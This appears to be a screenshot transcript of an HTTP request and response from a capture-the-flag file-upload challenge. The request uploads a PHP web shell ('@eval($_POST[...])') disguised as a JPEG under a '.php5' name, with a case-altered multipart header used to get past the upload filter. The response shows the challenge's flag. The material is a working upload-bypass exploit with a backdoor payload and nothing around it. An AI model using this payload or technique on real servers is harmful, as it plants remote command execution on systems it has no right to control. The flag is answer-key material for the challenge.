 Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
Proxy-Connection: keep-alive
Content-Length: 331
Cache-Control: max-age=0
Origin: http://123.206.87.240:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-DATA;
boundary=----WebKitFormBoundaryqlwvUu0euonD9gNN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.53 Safari/537.36 Edg/80.0.361.33
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://123.206.87.240:8002/web9/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
------WebKitFormBoundaryqlwvUu0euonD9gNN
Content-Disposition: form-data; name="file"; filename="docker.php5"
Content-Type: image/jpeg
<?php echo"hello world";@eval($_POST['xuqi'])?>
------WebKitFormBoundaryqlwvUu0euonD9gNN
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryqlwvUu0euonD9gNN--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 22 Jan 2020 10:21:47 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipa
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}